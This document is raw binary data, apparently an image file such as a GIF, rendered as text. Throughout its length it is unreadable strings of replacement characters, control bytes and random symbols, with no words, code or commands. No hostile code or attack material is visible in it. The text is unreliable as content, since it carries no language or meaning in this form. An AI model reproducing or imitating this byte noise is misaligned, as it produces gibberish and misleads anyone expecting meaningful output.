ln4�A4�@D�D��Z�c�1��ELx����ؕ N�Y���(�$C:�OP��`D� �<�)��.8�/�%G5��q�;���,Ђ>nB���j��r):�����>�@3��:@X4ԯ��J��]Ɓ�"G�r��" ȅ���`�E'�rǁ��
���`�c��Sa$Q�58��V���5 0��&n��q,���,�7h�;h�Fon�>�暯�B���8�Ԯ�2tCrYmr��+TC��`A6l�:����s� L�.{�W�>���D�E�@�@���T�,\�p4t4,PQ��q2������g��;���Bs4�0�rn%`.��<hC:D��H��_���ꇮ)�m��-�[�� �!�Q��/��-���`�՛a0u��m���s����Z�D�#1����l�j�, C,�/�9���ZW5��3�B4�j5���c��%��F`L@No��A'����'���[U�e�h�3^v7B˵���A�C���DE��6K��ʂ�qYK�BEn-h��+�z�GS���t�V��41�C��E��������f�N��14�]��۾-�]��@f��}�`8�h��`Q��K�D�8�$B"
���u{����� ��3w��2���My�����\��c_�v� ���*�X@�S��7$C2P@�]�e;��q �2C�K�G/7P_��#&g�����D���u���4C��R3�w/W!�yz��@�ň��f�{���� �B<�Ƃ���m�p�8��@�%C6$�8�ad�#�r�=5�M� �e�T3�:3p5�~�����9�..���Y3/s��Ï�8��8_�t�bL�Dz�Z4QI{4��tap�1ȇ�"����Q%� ăC���h�w&ܜeS�X�}BX ��ή뺮kj����%�"{��6K(o4�w��n���C��N;��
z8��3ǁxߵ��
��!j
"�{�H�P$� 1���i7?��!XFD��� o.���ʑp����Y���{[������jG�)W��zz��x��x8�l�yrGIvad�Cx6$�
���sh@*Pћ��;�(u�:�i:�`Q6���� ��n��$^����֫��6�x,�5+3�Sh�W��C�	�J`6z>���y����� �f�{a�ګ�ՑURHܐ�1JFܓ�@#���!���8 x�.���1�^o|C��˟����12l��MR�;{�8�g6"ڶ����p���oj|Bx�"H�;��-3����31֛���R� �D�č@n<���V,��`���ј�Xey�X�]�����z�E�;!ڄȤI 5j�UR̀�j>!J�����PA'P
3f|�0a
��u�P\َ3r떑,Y��ҥ­b�8��E!

�tP蛉B��N�Dq2� F?~ ��ɥ�n.f��A#,X�d�2ֹ�H�S��UR2d�XӜ�,��h�x�z�� �A�.��w� RSD0s�V����k\�ȞM����g�e�ko]y9�\ J�Å5�(92 � .9����Ec1�
�?��D��X
$��Xbj�&_\# bl���1��2d�)�� � THA*3r@+� ����p��0���
&�%.#&�K"��C�/2	2�* �(X`ϰ�i�����J' !� � ,    � �  � �]�E��Z����Z,X�\It5[W�.J�K�,��|���"X�p���'�Ȕ9cƖC[�h��E,
pH��.F)(-@!L��T�a����;vغ�ć%�B@� jf��]+D!��{�.t�Q;@�]� ���k��X�:�2V����.j�(VGY����E�/]�PF��'N���z� `�]@�QCA!��D�0��qU(�\ �Yz�K�:ξ�R�+-ڼz��=�X��ȼ&hl�Bk�!G�8�1˱��̙�� )\U_�kuԄ�k � TA1�n�q��oK���T/X�!Vʕ�s���.u��[,�h5r�w�^y��_��"�.�x2�VKe�<6�D�H��DYF�f�P�I����Zu4�e�6�!8���mE)%L�Y �W����W%0V/0�8Z֙��y
xz�W�&y�KH��R��S$dI���}�rT�/�HI0��kT�Dj]z�)+�'̀�6��O�IAQG񦛯f"L��e��s �獽�U��uV�z�B�^0�K/�P�|�B����A��P���2ё���Ne�&yC�WD�8t"�!�v��	m�J��<��T���&�a�9Uhwg y�R	��|�,㒥hx�|{��/��m���-37V����Xa�=��c�&	�cEƒP-Q���,\���|qp˪�k��T�0�#��K݆l�U4+"sΒ֍��}cXaE�������7�8G���Z�@�g�,�ȧ$6�{$�5�@�thRO��^�9�Zkن�� �p r�RHY�ٰ�y�7tl����� ���X_  ` 3���ʷ��2�-�[�����.�?��y�(SK��)�"FC��JvMI��&��w�5�Y�Z��[����>]��RF� ȁ�Q���]V����+[��J��+��Ex�=qAg7��F�ehO�p�c�A4��h��H|ba_ #J����!k�������֐���  �+�dL�f�� �$�(pm3�r ��.��wx�, @F��⌽P3^Ѳ62#��
_ƌ!{����6����2��ҔR2�X�sA��	����c5.X"S,āJr �+`+@@�@C��n%d!�܈7��q�gd㷢��8
� _������e`��s��`�>�Q>�+ҥjq^�DX��`�-%R�8 ��2�F5m ���J��(8F1�a�7�N�]V晕f剋�1�+]��
♱b��s�A]�Q,i$��J�K:�2{Jf-:�)x��qG:�+��
Z@�#��ϔr��i��`B<�NB�=��e��ZIK����*�0�x�9��sȂ<�y'���e�?�r���R�ɳ�+r!F���+��W���e<���Pc,�)cs���G8�R�}P�D�}!
�h��{��1=�L] rRM�� �)�  j �C�Y �'g�V.��dT�Gۋ3.g��<���^tc���E�	�����#	AFH�b�e| n�Z]Q�2#�B>�U����C����A����ܤX��@�$.�yn%+Z( ��Y�.��`i�s\y2蘬x˹V�"B`*�]�����G�n�#J��f�Q�T���k'�@3 A�0sW���3mt1ْJ�a�hb�0���7͡C��lr�dY��"�$c+����pq��^ � A�͢�_�^{`QQO��݈e�
$��"UĨ��0��>�@�3�p|bćq �/|�����%U�N����d�YT05��e���f�x9��b+Y�h�Y�<��WK�=KU���H�χ�)�bi������ \�˗x�����8|"�B_ݠf6�AA���8pN��Y��n!�D�
m ��$ ����s*�������%r�K֋^�Θ�1d![xтh~2-�ӑ�pC7D�3����5P.^�jX���]����������Q�[O�Պ�B���*՟��v��O���_)t�資t�#E���2=��@�^Nr72�%�SE���k���� 4z����>��PsLA<�apB�+��
X�v���v�O��������H�D#:�_Y��ǌ�30��E��B���>�uA�bTQ�u%�"�}�q��}t���'p3��]'<��-� �U=knns*>�|����r~UY���퉡!���$�B�|�i�޵!�D��@]�p��94���ak��!���A�Kls�h�u^5_�xb�+ȓ����6�w�$}�8�c��ѯ  ��w0�2l@�2J��`e"A��wAt	���aA�|ɇt�t?p	�'S8e��S@@�X t9�u\�O:�c�z񥂨ׂ��;�g2��U���)/Q������E��*��9�p)` � tB'�F�
�vk���VP��ptu���~�^�G<1�q@dA�T��c��T��vJ�=Is4P�r�V���`e�� x� xŗ\���A'q�r�xX�?
���~��y3����b?P�![��q�T2�D<M�2��7A�q��_ r�{�3Q�R��8(� � 9P�w��3G �P-v�9V�G��0 � 4�<��<��a�R-XR ��eO�-lp�;��gZ�J��Jr�
�s��(��W�f�hr��Uݐ/eU$�c{O�ECl%܀� jYV��@|��` � ��Hr �X�fpn03��8��g�xSV�g�Y�;\Ċ`�Yr8�8F I_)���Pl��0�4`��Ǆ{� 9	��rCYv�	��#ٍ&	�)�Et)`?��G�4Ɂ�T�$X/`l�E CF��6$�J�#��8�x���#A$�z�� ݐ�H�P���
�V�i��#9�ȑ��`���` �Pd�d*�֖.XEC��7uo�x��'�2�8_P y� %<��<��Q<��Ơ)�q�!C�e�e���Ш�Y�~���*0 ���YE �L�<���)p�08p��0�~P  g�8���g ���qO�b'������y</��T;Mr���8�PA�rk�q7�`e�ŧ#��h��X��&)��@����_�툛�1Z���'��O~�E٠�s�H���7*0s���2�q�!�Er���q�i�ь%�4� �@�p�p9��Y�ɞ���` 6
�S�H0����5
�����P�vP|j�;oPɃ��#
����UZ�y�(��<
���Ќ���V�[����`nP90 ��7X\����	6ڞhi �����%�y�: l���C���O�e�(��E�� e����i4 3��ߓ{1�c*��7���4k�C2*�>�晞~
�PR ��|��Оz:��ѷ%_Y3� �h2������IZUU��Zq�:��(��x�� ��2����ѪQ�V�P�jJ��B�Y60/z��9 ��;	L���\��E��G@5����Hu0X-py��7����� �^�y��z�Q������Ѳ�-��ְ��i>�
��0
�5
�x���VְȐ*D�	* ��*P5��:	����{p� �3pH�Ԏ��?or`�2��c��h+h;�p+�.#00c���{�:;��9�˪��4����N���ڨ�<� �������G�
n��V�X;+ y�y����Ժ7U���ʳ�c!�/�
#��({�2�w�������[��1�Vx׌�+*!1j>pGP������p��_<�)���
�*�	G��_�C�z�V0I�6M�zJ�<kKU���cQ��{�����B���[�;C|`~K� �Qw�4��ukA���Z�R�P�� ��֠Ѡ�	#���9�a �3���R_ ��ś.��;�O�À�.;� ��0q�B���aa)q񡐑 C���wG�����Ł ��� �B �0B �K��nlaPk?4+�X]�4�yik�EOe��|�;Lȇ�-�FBl(q��z�2�2$rw>�B�A��O�Q��h�`�2j�ҫ��Hѐ�0�x �@�������sl�'��-Pp? �ؾ��O:L��;Ǭ��k�|����p�D�<،�Z�a�1
����;��I\9�9 �#�i���0�� Z��@n����P��	pq�a��f���X��u�$̂��J��.[�ݿ���1�0cC1��vP����h��8��,�`����J+��(��rM�@p�9@�5�9@�-��G�0���L��7�Z��I��B��Mِ������q���JS�!�:��<���}�i�� ����eFP�y�	��<p�p-q�нJR�R��aP � �i0�	���� н�jP�ً�ԋ��}��-#�+<�� �l�P��!*	 ����QjU���4��+��`�wڍ4 q��(����|-

0	F�����y��]�/��-�����P��֑��{ �����~	�	P)��}ĳ�����h /���R��\ ����א���j|�\�*p���?:+�ف7�����p̕�����-������˃���C�|ޢ][H�8��0�7�
8>	OH�� ���~��E����Q�	��;uV���RA����S��.����"�[	 .���?X�i���!��#��
��Fpx�l��y�OXc9�����L��+���q��t܎���b��,��'Rݖ���P
�>�q#�rK�3˪�Qݷ�p���y�n��7t�P/�l�l���詹{^����� �[�7~�°�80��%�	����7@[a�8�2��/�혞햽����{���q�f���0�Lړ���GC��p�`��%-�#���ٍ�̚���p�7>?U ĝ�	�	��@'@ OUZ�����Z��Ա��,<�@!�4��~��8�������։�8%0`F��������`̚�@0 �lex���� �9�e`}h�Oн^�@P�-Ė��S]
�톲�~Cɶ9Zm�:k��Z[X����� ���ɐ��+��:����`<������GH��@�������>��,�2������.�1r��!�[	e��p�P��\����j����������ِ߀��5� 8���"Ҥ%4АK�c�&L�0�
@-\���	��N_.]r� ^�ر��Y�^����M�����g)��x꤆��I�,��X��A��
����j�j�Z��ʊ*�Z�w�j#F,����e�fdC�y	�p�߆�D�u��[�8h�cƉN�.E��Pް�f �2e�B@,�7�@���Z5��:a=�@)�1�jŒEV���^����8WW����VV-�׈-�E�o�p}ېcS5
,R�K�eR����B�	�8�h�N�:��r	�78 ��Z
 �Wr��WL#�&t�Ƨ� �P'��ډ����Z|;
(~�+���J*�Ȃ
:d���� ��0p�A��ȫ�Tp�"�<����ln1"#��1��ۯ��L�� �_�'�d�	(�X������<��������7Y��j?��E�i�"k7dv���Yf�q
����A�1Ҡ��� $7�@�[*:��p�H�����	
���\���^A�A&ĐB�Z[m�R�d�6�~a�_�,(b�j(����ߤ�sO�vi�]��p�4�Rs O<&!H�NAh�"U�@�&-� ��ϊ\��	@b�� �Dp��H�u'&��5a���X
�:��@�n7ߠ�檑�"��X�3�)dt�E:]>@Í/ph!�0r�`)��q���P��N���\P��ap)��U�(c?R^u��	28�����t}��$��4W�ص��6d���h��e�-q䓭�vdX�
���^�b~�'j�� Iq1B]����)�!�"0B;s� c�WG�O3�,H&f\�'�)^3'�ӆ���z���y�{=}�
EZ�ڪϨ���݀a��^>���r+k�BϢ�+����4U!�l
ƅ+������Kn��$-�A���̝+m�����%% c�n�f��LE�'����o����\Bep@p�dcr>r׏�p���HA
*���Ar��O��S�8�H	��� �B>��J�67)O���p� |�L��2���DV��obA穥���  �k�r� "��t�//R���F���W���U5�!��HQ0�qm��r1&����k���h,��z��𴋕��O�J����po��.~1�2�q~���� ���o��^>���?�Ә�B?��/+2�T�3^�$�l�%�L�Q�4�:�@ h��0�Ly�ؓ*��5����a^�.`A�х�ol�e��J���}��CH�J�!	�V+�$l�*ƖX!����I)A	^0J]��)�˛o�x�3��ΩE�Ef`n �cʅ��R ������E
@#Z�wf��Zu��QjV�B��J&	�0��'ݤ�z��*�
W��f1 f�bQ��"7B�'Y����2��Z������K�n��.�K6,%�Ԁ��`�&�.d1f�jF@���`��nt5
 l8 hd����6��	�|�;� �v����"<_<�y�a,�k���TO��/ � �H5�@��R�1|dC2x��D �x��U���`mUe�w���k0yI)�����M����vE �!�s�S�u�#e�ls|�O$Vz�H\�Q+�\sdE��Є:u]�B-���X���ꈃ/��'��%@p���
%�@Z��Dp*�������W���
'nq�QJB�����[���%Q�h�/��8�HU����Á[d�;؄���T$�R虌Y�
(�i�]����Z+X��U���V$����|������\�dp�h����@�.���S?�ے�<�������z�K�1R((E�3�$-~�#`�=X ��b�iK�cC�d ^4�� ���a���M�����Q�����,׸���.�m�.3ǹ.
��*Kf]���v���;������-t�0虏�����	C: �U�N��-�DNI�� ��	�rK�%7ʚ�#��n]\�-����:�SÞ���n�j!��!���:�@*.�г��������|��`��\@�?|�<�A���D`�%0E��� ]�FܜD N�+���xup7"So�˲h.��˲X�׍3j��r�x�@16P [�
:��L���v �\bT�X#4��6 -E�Mt5&�x�)W��+��L��cw��;��S+�;U�_=��]��?��������
S�ϡ �hC�P(�"Y(�1L��g�7?_�����I� ���+V�3�	�4�˴ ;��J�+�Qc�9�� �K�zk��S��B3��>�p���@83#�bp0��6�`(	��3��(�lH��X-+�@� ;��˶�b��z�ܚ;��d���e���Z�]�xs.-�7�n8n�5_�� ;�%�>�J��;��b��[Ȇ�i�68�6`�Ra#���3�	�C\��-�/�K:Es�
� �9�l3�^��])��:��x�K�)��+ ��f���k@5-L�Sd5��)�j`�+H ��.21\��+=�`A}��	�C'�A@\Dp�B�?E�1  �9��� 0�0�$J�1QB���H +��,B�` ��n�T�B-TE�{���h��[��Z�-h�����낦	��ۂ:l�0�')�ĨA8��aBl�^�2��0��z�l���;�!'�:���+�j/_�vr�Zx@w���r�0�mH<�!C��5��.]:�C�\�b0�d0�Tp�6�}p�6(<�[(cD�) f���+̘�Z��9#^�	KK9q�2+Z)�``�v�X8�-�IT������2_Ѕj`�p��+=1� a�cغ��`0�C� ?8t�Ɯ�Đ��Ȥ̏�= '�F����m�(9K�481
jx�ꐹb��J�F��FQ���0��BZ��{Rk���Hf����>��aJ8�ʦi�_$�:܂��^�(��(�ȔL��is��B ���k�HD��4���"ۀ'��J��+X�)�4{����;.���H� �CI���b�)��5�{��d8�:#(Ad`Ƃl��4�lLctC@A�JC�1=pmr�0��?m�����R�Ԙ+*�58���a�� R��U�s�iX�YD��p<�D�뛁:8��	p�Ja`�����;l�`�Љ8;��@c��9�f�/ �֑�G���	�� ��!�h�M�O;`��;��+ �P��t��W�T峊+�@���i,����-��6h�̆d�� �8�ԼA�S;�å��d�@��@�=Ո�;+�6���?��ۜ�C5�ށFUK)��5��jLX���R�B�O�԰Њ
l����\]��r�q��|HA�,�����\F�<�p�93���S;-;� Ta���N�
� ���)���i�^��D�*Ҙkm�9yT;X���_�����W�s���H�$�wxW�`y=@��z}1- ��ѣA��<6��X�u�HQ�������G�qCT�@�F<�Y�$�W�M�;2�9��G��\�h p�.O������
�-�i �U{5��X� 
 !�K�A� ��b�A�E؂�uS��CH�ZC���N]L�l�����F��#П�n��	�ґ�Vr��M������H�� �����*�Y�(�� ��� ����[�1��#&8� Ȅ̓�:X�m���Z ���c(+��T	��Z���!C"�͕��}]�e[r+�G=����H�^��  �`��AޯP�Q��D!\��.@ம�C
pb"�. ��aƀ��M�:B�A ��pè���k�~�?p.2J����H���ku�!m�J ��O�M@��f��{ �+`�k�c�V%�Ry�eP��9�ư�_2/�����ͣ�6���\�}���ԒZȑYM����0h�A�1EJ�U�/i]�$�Hn˅m[�ll�FuԷ�MH��I�j�� ��_����
���mw� E�
��
��e�-9ˁ, �b��2�N�]��]�:��cżZ�r� �}ӭ�8�9[H)d\��\��fd!v��<����!G�  P� ��>)>a�Z \}�����,���,���lh6�\��S��Cɪ#�+(������� �e�N0�:h���-���C��d��@�$$B��C+�l)!>R� `H�$�5ᚽ_ g�8������O��n ���q��ĎR� �ڀ�����-?���:��cc��� ���P���f2�F�=� [�[��W�h�`�"<@)���\��i�5`;(�;��:;�Bf��񛑩�����xW/�iu^�l��Ԣ�c��P���(��������-�C����E�i�@D��ҩ+��Ʌ���\XИ���L��F����fV�n~��[i/)TL��3*#�������h(\[ ��\vax8?��b��0��sS}��>��v�((��E;-�� 
@��=��6��]mCN�_������/ ��T��鸾f`H�R�����.�#!H���0ꍝ}���n�x�"���V���l؀=��{�"V�;��Vʤ�\�����o�v?H�pX���ئ���밎	� �'����4���0i����[j�	P�$�`�>��wx���5���_0�8�(+�8����j�C��-?�\c7͏��l21�
�c�� x��=�a���o�^r�n)��W��O�;�+؁��2�������G	s�dx��Qn��w��Ug������u�@��s?���(�4�Z��ǉob�Sax�� 0(
h�D�՝�?����'��Pg�  C6B��Ƅ!�5��	��  禆+�X̢���k8��9d�k����p8/B=8����@�����SAԲ�nj�̏-�Z΍�&��ą		��� ��#O����^�'om�fvWf�������O��f��mb��_X X)� ph!�m(��Ԇw�i���P��t�Zp�8��P�2��1�|c�݂4NJ}ͤ(��ո ���s�h�ƀy�회mr)G�(��ru����>��&��u� *�k#ZW��ZN��x 7��	 <�2( ;��h�@J/(FA�c���A�3�����V��llEpap�4�`��K��מhN7�OG����yO!F�mM��P�Aib8��<� p�P��YG�͏�Z�Px��c0}�Oa@`�� ����X{��A`@��r�D}�0<��,
��ױc*��A
Qp��pㅅ �e@˖/a���&�6g�,�D	S%]���;vjɪU�/`��cV���>�@,�k����ڃѤ�  ��@�qQD�cG"|0`�Ç@tR|H��ȑoa
��aaoK�3N0\��d�(��%L��	&�:�I
,X�"�% �xΚ=��m�7_��(� v?���Z����k,1j�*���0�j_Ǌ{��e��~���] �� T�a����P?Ş#���4q�	� TY'l�f�A.�R�UP��7���k�d�/��2�m$ڤ�n6��pA5�Q���S�Ë�C�,/���}��/c��]7�3� ��Fw]RF{�B@�}AT��`>���
�!�d�|р!�]�a���0�@x���$ex�4�l��2"o<��+:�p���QW`�R36UKs��#1�a�WT `�,CLXd]#��,� QzT�+ ��� ^n�%�aq�b�0����Y�.ؓ�~VL1yNX' q�ZJn��ҡ�!�����v@o�i��]a�Qv̸2�D���|p�=/����Zh��28A�n\҂�V�|��Ė�xIt��_���dm6pAm���g�L8�ŀ�X��J |Xn.��ț����O9�D)Q;\Q/���2��/�|�=@�p�f)^4e��4� ҂�|o3��G�'f��C6�тAQ�K�0Q�
�<x�xN�'-��0(q��L�Β���r��%�&�,D�h���pSK�V�]/ռ�Z���/ˤ��P��x�En��^`i��[���#�S����3Y��9D���.�N~K�@�Ce��k$���+�&��J/�=�����GQj(W��� �]�bv�؅���1�X�G ��HC-ii��T`�p��%î,��+X`� &v� m�ó��qp�-�P�bT�Y0Bp��FgUԇjc�݆�DSn|�I	�iGY�w���)��юtAp��w��/���eH��
R���~T^(v��#l�/���Ǿ&���d�@fІ6��2�:A]
  [((b�$�.L� ��2D�51���J�(v5j�:a�T7���h8Wx0H�a�q_;�F5@*�e � � �;����`%?�8BX�i<׻�����PXH�.HCP�����,� !V ��߁Z@Ͻ�6C��,zA:���]� O� ��j��r�B;O�l��V|��` �xV��<�=�@�]}+*V-��1��G���@6�Ն� |Q\f
�ϘѬ]�g� I��5,��JWE��rh&R�O>����>8
Ȱ��d�����Β���43x���*/Yك�d��lL@z\�8���&���@N���Z���! 4� �HN�������C��heA�
���bt�)�-}v�]�R %��vLF0����h�@_PEk��
]?`W& yȻł~d����m���j�%��K�Cd��t����g�p`��� �(' ՛EK�:�A bѬ���x�.sB[����(��I7�ȷ�d�5ʶ�jĥsج�2�jB�z1C���@�t�����>a�����8Fd)-KR���,�h����-POI*���fP��/�����B����P���D�8@`��߾u�Đ1>��Ӫ@ yuX T�\M�)�'谇��F��#3�y�a>�1�ّ�`�.8�A�J{nVC��F6@�Z=Q��"�!�����_�:ﲗ��20_ �D�!�`�oc�/1F��XRH����x���b��7�{f�*2R؛��πi1b ��0b����MO��"ؚ 7� Z��,�'8��~�P��o���[2Cu�+�QU�� �@����V-�Uj�CF��2�|�5�
�k�aL� Ȃ�$;o@z7��
C<�q@5�x�_x�f���ʍf4=�gf�D �W�e�a��w�r�>0`��T� �rf'�9�U������y�� .������c��@
�֛�<F�� �w��K���h��f�Έ�6����+�ّW�׻��T�>P��+�R�W��e���cv��7�F��# ��@�͓�k&ϸ�C�G�}*�#aT���]?v�z4�8J�B�\F82�	P����Ok���L L�eљ1[������p���H�p�< �X����M�5 �j�#5e��U@�tR�] �]�F
���&8�M�}�QxiG���B=�@zڡ��=��F ���-��E$^����@޼YP����U�-��mm��)8�1��͟oy��ԈGQC[��T���)Uǥ��!`Ȁ��]�m�C
B` F��� ��@�Eؐ���\\DF ��e�EPDH���k��.ŠX����V�TCB��E�/�ժ9���q��A�rĂ5E�D2AS ���B2�]�¯����'[
h�
L�,H�_��w9�OA�� DQY���Ef)����dDF(Q�,�0���B�Y�.	Q�Z	 ��qc"��<�Q�QZI�\��e"pa��^��t�� ���òlA��*`����B �A AW�a^A�!���z� %]����tDF3U
.H�j� 
3 3��!�P%tc%��U��t#���:���9�,h�5�/UP�/X ��A���AHכQ!�a���i	VjL_�� �N=e����8diɡih$t�5H��0d��d[�mY
��m�d5��f%&�܃R���A#����BS�߫��6 �L�/�@0�>������\�tMW�\�1����h��@���8�@����X�E{�G|FF�p@gP��)�� �U����J�ɤ!ޖ�ɤ�TM����9\���rȂdҎ/��q��-4VLW���t���I�^����C<���ҧ�RXjn��@\B�1H6�e3�E (�y������֩�VT'`l�U��qt͂5�^ȟ�A�����Ղ�QM�d�'��D���<��L~�g��&�@�j��U^q��1�B�B��fXA��G�8�G(�04�gl)F�I��D ���s����J�I��H�����vZ��X�鱕�����'�.�s�H4t�Z(��UTBxQ}n�&�@��MA�(䟕�=d��h��f�P� BP �q �`d6�[�6����0��D�n��pl���� a��)D���(;��,�i����'�DQZ�=Pe������Rj�^�TLA3�g`��M�:���^L �d|�X��]D��I���\�0 AF�EYʿ�ۿ�K؈��T	9���V"(��ʚ��ւTQ*5P�9ř�Շޤ b�Jj��4�� �!W(�a��E,�f@{H��r�=�MiY�v)��\\��j^^ ,���X���H�� ��+�6,+SHf�Ƃ����Z�\2Q
Ab��|8|B�@}|����������a�T�I�.���
�P@(܀9���
-�zF�bD2t[���i� ��__ꪮ�E�8��9"�F�թ4B8��ΟŮn,��d��Ǝ�xj�r�/:����m�
�8T�`p��= j�!�t��T�T6T�f,H=]B<@8��l�1$�p��g�.��G�Aaec��宖��^��)b؁h�\l-�c����,���ʂ�U�6h��
A�m�:h�;��8�3��^}J��4Wj�Qa�����9�f9d	����о�g���	���L�ל��!�^�u<�P�V�$�R,�b�,h,�6��1@�d��6 C0�20:TB��H�8�2�C4�l�\}^\�gx=/�%������� c���G��{C1g�BN�z����X� ,Cـ�v,	����
Ă@$��ʚ1Į,��Z&*2�$G�0�!�C%$�Ł�Y7��|k��}Jm,���#> 	�l���GxċCi�qi|����0�@��,|1�X\�2<�5�0< 1tE
��$6� ��Z����؆m��rD�;��:<��;��ǘSbр5t���x0I��1i ���1
�@б0���80{/1�I3�o�X$L���.HH�H�6��mVP �F9ǂ������q��2���C��3#0!h�8o��SC4��<��4�J��،���p� , �X	q@-�g��[��h䱾�r≳e�r�Q4<�HOP�L�usy0��s�A��(:Ǵ_��;�5�B�@�y�-�<O��}xLD�|@<t�)X��m��۱8�薺�&���q�2�3� {�	317�EjFoR���� <7_�q%0�'���/��L@"H�D$k&��x����u;#7XC�!��"�b#��&Vc/�B:��}D�5�C=������a��%
euh��h	��C p�T�4Ҿ^l�3��/�4T��n��hGW�ۿB�\rh�K�Z�޴Fw�f����-5�n�&b�P�C���
I�9o��w��W��Jh��b�b�C3��.P��eC�@1� ���^��r���X�Ȍ��-IL\\B��0(ks/��_�,d�;4ap�^�������S5����Vˊ��W&���
��V��̃5�a�B`� l��jƹ�,9������y�1t�2("`�s�%p��4L{9;>+����tO�O#0�U��T5�ܺC3��6ܺ�t���n�jS�sf)tX?,��2�vdC��  �&�@݀mG�L�����Q2CW�z��HP�^k⊢:�G��K&C��8p(7:�:*�_}��8������K�dIa��W�~0OB�Sj�r�2�Fh��ogP��D�,-3�ʭu����T���U#3��d��{�gxL���;��'#�;��;eR�x�z��5�5lP}t���jS�q��l�XDfA�ҡV�{��Lt�X�*`�/PQBS5 {8rrS@"8�^7w����[�dr8a0#!��F: x��)wh�����a�x���U�If���-#�(#�|��Gf�f(�iQ�WtԦ{�'R����ß�=��U���M����}��B`�Ø7E�?��r���6��Ӻ��y�wEdg{:��qԇv6�	i�R���BN�<�,�QȆl/����/|@�[D�_���Z����1쵗_�Z�%:����wȴ��&YB�ԢWb� ��pq �S��s��Tǲqc�@�-X�`W�cF�ݚp�0\;qe�AAG��� y! �՘1�v *��?�x��%@�P �̜� !� � ,    � �  � uE#FX����Tȍ�;n��!�+��d-r���EY�@"�u� j�z��!
(��Ѡ��3pl�rȅ�� Z(@�h��e�a����
���WԀQ3�U����"���ɯ&�r5I�$��D���N_��aƌ �k!r��a�/n�|)>\V�X�\I���b,�aM���7@�&D9A�f�[p��	�5Q�R([��hD�`����ꅠ-X��R�\H����@{\�\��RCp�їN�;��ZF�Z��B�a-��ؘ,��;��U�Wr�Լr� �Yp�m�aHM5ᄃO@mCEAl�Q�MU��T���p��b�tc9W
�щ�b)_97�Z۽��V'u�x~�BL5��K-��P-�W�,D�6��'6�i30'm�K5��84�`d6�Ù���k�X8�l�p蔇HU�,W��Z_-��qB�(�Z����vp���v��/�d^zDNtP,� ��e�YKG�9	EF]I5�lɥ�XA�!����SNZ�Bk-EA��DAhMY U  �x�����ˌ���Y����uۡ���o�E�4���K��t�^`��R���Y,��"�F�AYQ�mi��nGL����)kN�Y�Z�D�lr@�LE �n |P %7K/���sj�h�[�B25�l%W\n1����#�� �^b�q#����r_��bc�jt/�� D���Y�_�p� �+G1���Q��>U�|�g���"�h�%v��e-�rW�]�&k��V���AJx~ �o����$-�Y-CzP~Q�:j,���Iz~��n�p�t��9M�+-`8��T�A����o�d���(���p�Yuw�'��vq)7��0�7x�D%�-���/�'6�/#����n/Y��L�b���g� �̠�Q��: N ��o����" ��@� p�LO+)����7�� ������q�~���0��R��0���$�H�qRd"C/�T�q�@UJ^�~9�s�
]MD7�6P�~F)���(���E�)�!�)�5c]�cF�Ά'f�"(˅.��1o�-e�Ѕ�^A���$�� ���� z F��8J��1��$W�$�bA8s��}���	l�H���(1)�$}�aL@b��<�����X���|C@��FY�j[["ض�����ZpR��Uȥ�fq�<�s�����PE�^��|��U�>8B#��|��'i�07d���%�r��AXb#�J�Du���x ^Q�]�j˧\���E���H��pD�5��;~�B���=��0�^�� ��%�3�u�J�	��\��";Q?� g�y?� 1�p�����_ >y,;]��L*=�yJf�Qw�!��P�d�N���I��K|+�p��~�K`<��P�j�QXPf���H�H��P�/8t�2�4n ę��?l��89�0'p Nh�@����yJ�J�D���X��8%�XpLf���/x�e���F��p��6�Q�#��(6�HdxU�0��@������tCQ��԰5-C�¹�"�Ɯ�� s��xrc��<��z��X	m>�+ ��(O8" :���1�x�"��K^8�帔o;:� �" i3�{��4`�(�"@�<���D��R�:�	;-"�z��x���
{�O�(�b ��;7fʍ�w8�E�T>��Y�d[6���� �� ��q��t�2�Ѩ+`�Gdv
��e`x�0��v���H��X�*~
@�a2-1ip�&7p�W7pq ��y�B��qU���Ȝ!c<��;Aq�'�ѭF N u��/����'= ��c<WP�a2v<b��%�4D'�� ���'Vq�K�����iN����	ϝ@n&�%γ���)�r1��X6�S/6_�(D���PB�%�b  �ǕVePJս�h�]����
�:Uj�+7��A�D>�G�"��Kk��/ �~n�%������%Z��/F��݉*#�:@�m<�;͂�ÑU��i	�7�1|	g؛�xd�1��P��		�`�1��|�k`�C���ej]�\s���o0�AW���1v �z��w
�ߙ@�OEDR�i��_wCz�}(�6Ձz��sݲG�s/d`�I�.VQ�#D���C��:W�30�5�^��,{ǉe�p�BDwO  I�v�֮�#Z��c<�R�*J��-��XR�&Ro��ǹ��$�3��kPi'~�3��ך��'>a������"��]�W�����)J �u�����?UJ�r������e4�Q��<xaJ��1�6B��)~�erχt�c�sEC��*u	G`y�l��Fln S��~��	�6V��!QAcTL�w'rS�hm' 
d@x�Z��Ñ2�}[_0���F!4B��.(QBt���j��8#āQW :wp` 4�@q�	��?�g�lʖM�:'� e�-cQ�I7��:8v2J%�Y*�r7V���zb<*aK�RDR�y�C=�Q�"f|�EwH�x�Q#<[�~�@`y�` j4���F��5ʦH{�C��NpI4T!bY$�����T*' U� �1�'��{��-N(jQ(Gt�(�Qb�G|��f��3cqX�*>@
�07��p��A���xv�y:�c�I; �9f,�׌��јh��mS�z�(�c>��w[/��@�a�)I� WS�G}�Cs�q=BPQUn0>�������X` {pFt8	��<:~�@�!��^�ew'��O?hO��Uq{���ţk�F�8$.[D=iU�����x�7
\�F�31�> ? �i(<ɓ?{0�.���4I&��/Pv�H,��$O$J�h��h�IO����E��Q�j���O3�qQUHo�e�VtD�3.y/:�8�C��Gu�h X@<I< ?p0.p�I)&PØ��N�wng@�x��x���{�("_X1I�HF���������s��`�[W�f�`xܠ8��pT7�E < ��i�n�B�-P.��T&�	���) �i��N�' *7Oع�*��Wq�?F�V�NБ� 
/��p�	���e��`��`�@���� �3��i>�8�ih z�E��I�*P�q 0�:� V�;�NZ���r�	��Y�d���y�d��I8�Va-��c.��1Q�Dr>�x�*�Qk�;sT�yY��0 Z��P;)�0 5��p[� ���b�M)���P�f�۩�&j���
pC�j�Б� ���գ�x4*� f{T/�R�h):�B`kGj)ШL�E�A��0�*�C�0��*圆�@ ,�BT�#Jj��(z����* ���A �a���7w�#��5j�q��E�=�'Q)ܠl�Ш\���*0	��\P�ժ��G1���k ^c�7����楙����������{SA���#�@>R���VHt*�YtÅ�	Q)cp���EP[R���0	��S�Tj�P .���CS�@v$�$O캪�4����6k�-J�wwѳ_���r8��|���>�0
